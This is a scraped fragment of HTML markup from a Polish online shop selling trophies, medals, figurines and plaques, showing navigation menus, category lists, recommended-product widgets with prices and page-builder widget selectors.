                            Tabliczki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/97-tabliczka-prostokatna" title="TABLICZKA PROSTOKĄTNA" class="img">
                                TABLICZKA PROSTOKĄTNA 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/98-tabliczki-emblematy-okragle-fi-50-38-25" title="TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25" class="img">
                                TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583622276">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="96-tabliczki"><img src="https://mediaform.com.pl/img/cms/tablczki_1.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/100-inne" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/innde.png') no-repeat;"><span class="menu-title">Inne</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275890">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/100-inne" title="Inne" class="img">
                            Inne 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/105-blachy-i-kolka-sublimacyjne-grawerton" title="Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;" class="img">
                                Blachy I Kółka Sublimacyjne &quot;Grawerton&quot; 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/134-breloki" title="Breloki" class="img">
                                Breloki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/137-button" title="Button" class="img">
                                Button 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/135-dlugopisy-" title="Długopisy" class="img">
                                Długopisy 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/136-kubki" title="Kubki" class="img">
                                Kubki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/101-podstawki-kamienne-i-plastikowe" title="Podstawki Kamienne i Plastikowe" class="img">
                                Podstawki Kamienne i Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/103-przykrywki" title="Przykrywki" class="img">
                                Przykrywki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/104-stojaczki" title="Stojaczki" class="img">
                                Stojaczki 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583623330">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="100-inne"><img src="https://mediaform.com.pl/img/cms/inne.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li></ul></div>
		</div>
	</div>
	<script type="text/javascript">
		
			// var type="vertical";	
			
			list_menu_tmp.id = '9349789223125340';			
			list_menu_tmp.type = 'vertical';
			list_menu_tmp.list_tab = list_tab;
			list_menu.push(list_menu_tmp);
			list_menu_tmp = {};
			list_tab = {};
				
	</script>
	
	
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_4712063913211718" class="ApMegamenu">
				<nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://mediaform.com.pl/" target="_self" class="nav-link has-category"><span class="menu-title">Strona główna</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Nowości</span></a></li><li class="nav-item wyprzedaz  " ><a href="https://mediaform.com.pl/88-wyprzedaz" target="_self" class="nav-link has-category"><span class="menu-title">Wyprzedaż</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/4-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O nas</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/1-warunki-wspolpracy" target="_self" class="nav-link has-category"><span class="menu-title">Warunki współpracy</span></a></li><li class="nav-item   " ><a href="http://katalogi.mediaform.com.pl/" target="_blank" class="nav-link has-category"><span class="menu-title">Katalogi online</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/content/5-do-pobrania" target="_self" class="nav-link has-category"><span class="menu-title">Do pobrania</span></a></li><li class="nav-item   " ><a href="https://mediaform.com.pl/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '4712063913211718';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      

      
        <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/">
              <span itemprop="name">Strona główna</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/24-medale">
              <span itemprop="name">Medale</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/25-uniwersalne">
              <span itemprop="name">Uniwersalne</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://mediaform.com.pl/123-fi-45">
              <span itemprop="name">FI 45</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
      
      
                <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://mediaform.com.pl/25-uniwersalne">Uniwersalne</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
